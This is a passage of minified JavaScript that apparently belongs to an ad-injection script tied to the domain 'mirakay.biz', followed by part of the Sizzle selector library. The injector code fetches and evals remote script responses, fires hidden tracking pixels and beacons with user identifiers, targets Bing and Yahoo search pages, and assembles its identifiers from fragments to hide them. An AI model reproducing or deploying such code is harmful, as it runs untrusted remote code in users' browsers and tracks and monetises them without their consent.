onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"mirakay.biz",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"21ef897172770ca75d",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"21ef897172770ca75d",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52607","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8687","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"21ef897172770ca75d",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var 